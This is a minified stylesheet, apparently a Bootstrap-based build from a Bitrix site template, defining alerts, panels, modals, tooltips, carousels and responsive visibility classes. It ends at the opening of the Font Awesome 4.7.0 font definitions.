.jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1{font-size:63px}}.thumbnail{padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;transition:all .2s ease-in-out;max-width:100%}.thumbnail>img{max-width:100%;height:auto;margin-left:auto;margin-right:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#ccc}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable{padding-right:35px}.alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}.modal,.modal-backdrop{right:0;bottom:0;left:0}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#356635}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#2d6987}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#c09853}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#a47e3c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#b94a48}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#953b39}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#ccc;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;transition:width .6s ease}.close,.list-group-item>.badge{float:right}.progress-striped .progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-striped .progress-bar-info,.progress-striped .progress-bar-warning{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media,.media-body{zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 16px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item>.badge+.badge{margin-right:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover{text-decoration:none;background-color:#f5f5f5}a.list-group-item.active,a.list-group-item.active:focus,a.list-group-item.active:hover{z-index:2;color:#fff;background-color:#ccc;border-color:#ccc}a.list-group-item.active .list-group-item-heading,a.list-group-item.active:focus .list-group-item-heading,a.list-group-item.active:hover .list-group-item-heading{color:inherit}a.list-group-item.active .list-group-item-text,a.list-group-item.active:focus .list-group-item-text,a.list-group-item.active:hover .list-group-item-text{color:#fff}.panel-heading>.dropdown .dropdown-toggle,.panel-title>a{color:inherit}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-title,.panel>.list-group,.panel>.table,.panel>.table-responsive{margin-bottom:0}.panel-body{padding:15px}.panel-body:after,.panel-body:before{content:" ";display:table}.panel>.list-group .list-group-item{border-width:1px 0}.panel>.list-group .list-group-item:last-child,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:last-child>td,.panel>.table-bordered>thead>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:last-child>td,.panel>.table-responsive>.table-bordered>thead>tr:last-child>th{border-bottom:0}.panel>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel-footer,.panel-group .panel-heading+.panel-collapse .panel-body{border-top:1px solid #ddd}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-title{margin-top:0;font-size:16px}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-group .panel{margin-bottom:0;border-radius:4px;overflow:hidden}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse .panel-body{border-top-color:#ddd}.panel-default>.panel-heading>.dropdown .caret{border-color:#333 transparent}.panel-default>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#ccc}.panel-primary>.panel-heading{color:#fff;background-color:#ccc;border-color:#ccc}.panel-primary>.panel-heading+.panel-collapse .panel-body{border-top-color:#ccc}.panel-primary>.panel-heading>.dropdown .caret{border-color:#fff transparent}.panel-primary>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ccc}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#468847;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse .panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading>.dropdown .caret{border-color:#468847 transparent}.panel-success>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#d6e9c6}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#c09853;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse .panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading>.dropdown .caret{border-color:#c09853 transparent}.panel-warning>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#b94a48;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse .panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading>.dropdown .caret{border-color:#b94a48 transparent}.panel-danger>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ebccd1}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#3a87ad;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse .panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading>.dropdown .caret{border-color:#3a87ad transparent}.panel-info>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#bce8f1}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{font-size:21px;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.carousel-caption,.carousel-control{text-shadow:0 1px 2px rgba(0,0,0,.6)}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal-content,.popover{background-clip:padding-box}.modal{display:none;overflow:auto;overflow-y:scroll;position:fixed;top:0;z-index:1040}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-dialog{position:relative;margin-left:auto;margin-right:auto;width:auto;padding:10px;z-index:1050}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;z-index:1030;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.carousel-control,.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.43px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.428571429}.modal-body{position:relative;padding:20px}.popover,.tooltip,.tooltip-arrow{position:absolute}.modal-footer{margin-top:15px;padding:19px 20px 20px;text-align:right;border-top:1px solid #e5e5e5}.tooltip.top .tooltip-arrow,.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{bottom:0;border-width:5px 5px 0;border-top-color:#000}.modal-footer:after,.modal-footer:before{content:" ";display:table}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}@media screen and (min-width:768px){.modal-dialog{width:600px;padding-top:30px;padding-bottom:30px}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.tooltip{z-index:1030;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{left:50%;margin-left:-5px}.tooltip.top-left .tooltip-arrow{left:5px}.tooltip.top-right .tooltip-arrow{right:5px}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow,.tooltip.bottom-left .tooltip-arrow,.tooltip.bottom-right .tooltip-arrow{border-width:0 5px 5px;border-bottom-color:#000;top:0}.tooltip.bottom .tooltip-arrow{left:50%;margin-left:-5px}.tooltip.bottom-left .tooltip-arrow{left:5px}.tooltip.bottom-right .tooltip-arrow{right:5px}.popover{top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.carousel,.carousel-inner{position:relative}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top .arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.left .arrow:after,.popover.right .arrow:after{content:" ";bottom:-10px}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.popover.right .arrow:after{left:1px;border-left-width:0;border-right-color:#fff}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom .arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff}.carousel-inner{overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{display:block;max-width:100%;height:auto;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;font-size:20px;color:#fff;text-align:center}.carousel-control.left{background-image:-webkit-gradient(linear,0 top,100% top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.5) 0),color-stop(rgba(0,0,0,.0001) 100%));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-gradient(linear,0 top,100% top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.0001) 0),color-stop(rgba(0,0,0,.5) 100%));background-image:-moz-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.carousel-caption .btn,.text-hide{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicons-chevron-left,.carousel-control .glyphicons-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-16px;margin-left:-16px;font-size:30px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:after,.clearfix:before{content:" ";display:table}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden,.visible-xs,td.visible-xs,th.visible-xs,tr.visible-xs{display:none!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;background-color:transparent;border:0}.hidden{visibility:hidden!important}.affix{position:fixed}@-ms-viewport{width:device-width}@media (max-width:767px){.visible-xs{display:block!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-xs.visible-sm{display:block!important}tr.visible-xs.visible-sm{display:table-row!important}td.visible-xs.visible-sm,th.visible-xs.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-xs.visible-md{display:block!important}tr.visible-xs.visible-md{display:table-row!important}td.visible-xs.visible-md,th.visible-xs.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-xs.visible-lg{display:block!important}tr.visible-xs.visible-lg{display:table-row!important}td.visible-xs.visible-lg,th.visible-xs.visible-lg{display:table-cell!important}}.visible-sm,td.visible-sm,th.visible-sm,tr.visible-sm{display:none!important}@media (max-width:767px){.visible-sm.visible-xs{display:block!important}tr.visible-sm.visible-xs{display:table-row!important}td.visible-sm.visible-xs,th.visible-sm.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-sm.visible-md{display:block!important}tr.visible-sm.visible-md{display:table-row!important}td.visible-sm.visible-md,th.visible-sm.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-sm.visible-lg{display:block!important}tr.visible-sm.visible-lg{display:table-row!important}td.visible-sm.visible-lg,th.visible-sm.visible-lg{display:table-cell!important}}.visible-md,td.visible-md,th.visible-md,tr.visible-md{display:none!important}@media (max-width:767px){.visible-md.visible-xs{display:block!important}tr.visible-md.visible-xs{display:table-row!important}td.visible-md.visible-xs,th.visible-md.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-md.visible-sm{display:block!important}tr.visible-md.visible-sm{display:table-row!important}td.visible-md.visible-sm,th.visible-md.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-md.visible-lg{display:block!important}tr.visible-md.visible-lg{display:table-row!important}td.visible-md.visible-lg,th.visible-md.visible-lg{display:table-cell!important}}.visible-lg,td.visible-lg,th.visible-lg,tr.visible-lg{display:none!important}@media (max-width:767px){.visible-lg.visible-xs{display:block!important}tr.visible-lg.visible-xs{display:table-row!important}td.visible-lg.visible-xs,th.visible-lg.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-lg.visible-sm{display:block!important}tr.visible-lg.visible-sm{display:table-row!important}td.visible-lg.visible-sm,th.visible-lg.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-lg.visible-md{display:block!important}tr.visible-lg.visible-md{display:table-row!important}td.visible-lg.visible-md,th.visible-lg.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-lg{display:block!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}.hidden-xs{display:block!important}tr.hidden-xs{display:table-row!important}td.hidden-xs,th.hidden-xs{display:table-cell!important}@media (max-width:767px){.hidden-xs,td.hidden-xs,th.hidden-xs,tr.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-xs.hidden-sm,td.hidden-xs.hidden-sm,th.hidden-xs.hidden-sm,tr.hidden-xs.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-xs.hidden-md,td.hidden-xs.hidden-md,th.hidden-xs.hidden-md,tr.hidden-xs.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-xs.hidden-lg,td.hidden-xs.hidden-lg,th.hidden-xs.hidden-lg,tr.hidden-xs.hidden-lg{display:none!important}}.hidden-sm{display:block!important}tr.hidden-sm{display:table-row!important}td.hidden-sm,th.hidden-sm{display:table-cell!important}@media (max-width:767px){.hidden-sm.hidden-xs,td.hidden-sm.hidden-xs,th.hidden-sm.hidden-xs,tr.hidden-sm.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm,td.hidden-sm,th.hidden-sm,tr.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-sm.hidden-md,td.hidden-sm.hidden-md,th.hidden-sm.hidden-md,tr.hidden-sm.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-sm.hidden-lg,td.hidden-sm.hidden-lg,th.hidden-sm.hidden-lg,tr.hidden-sm.hidden-lg{display:none!important}}.hidden-md{display:block!important}tr.hidden-md{display:table-row!important}td.hidden-md,th.hidden-md{display:table-cell!important}@media (max-width:767px){.hidden-md.hidden-xs,td.hidden-md.hidden-xs,th.hidden-md.hidden-xs,tr.hidden-md.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-md.hidden-sm,td.hidden-md.hidden-sm,th.hidden-md.hidden-sm,tr.hidden-md.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md,td.hidden-md,th.hidden-md,tr.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-md.hidden-lg,td.hidden-md.hidden-lg,th.hidden-md.hidden-lg,tr.hidden-md.hidden-lg{display:none!important}}.hidden-lg{display:block!important}tr.hidden-lg{display:table-row!important}td.hidden-lg,th.hidden-lg{display:table-cell!important}@media (max-width:767px){.hidden-lg.hidden-xs,td.hidden-lg.hidden-xs,th.hidden-lg.hidden-xs,tr.hidden-lg.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-lg.hidden-sm,td.hidden-lg.hidden-sm,th.hidden-lg.hidden-sm,tr.hidden-lg.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-lg.hidden-md,td.hidden-lg.hidden-md,th.hidden-lg.hidden-md,tr.hidden-lg.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg,td.hidden-lg,th.hidden-lg,tr.hidden-lg{display:none!important}}.visible-print,td.visible-print,th.visible-print,tr.visible-print{display:none!important}@media print{.visible-print{display:block!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}.hidden-print,td.hidden-print,th.hidden-print,tr.hidden-print{display:none!important}}
/* End */


/* Start:/bitrix/templates/aspro-allcorp2/css/fonts/font-awesome/css/font-awesome.min.css?153615373531000*/
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('/bitrix/templates/aspro-allcorp2/css/fonts/font-awesome/css/../fonts/fontawesome-webfont.eot?v=4.7.0');src:url('/bitrix/templates/aspro-allcorp2/css/fonts/font-awesome/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('/bitrix/templates/aspro-allcorp2/css/fonts/font-awesome/css/../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('/bitrix/templates/aspro-allcorp2/css/fonts/font-awesome/css/../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('/bitrix/templates/aspro-allcorp2/css/fonts/font-awesome/css/../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('/bitrix/templates/aspro-allcorp2/css/fonts/font-awesome/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s 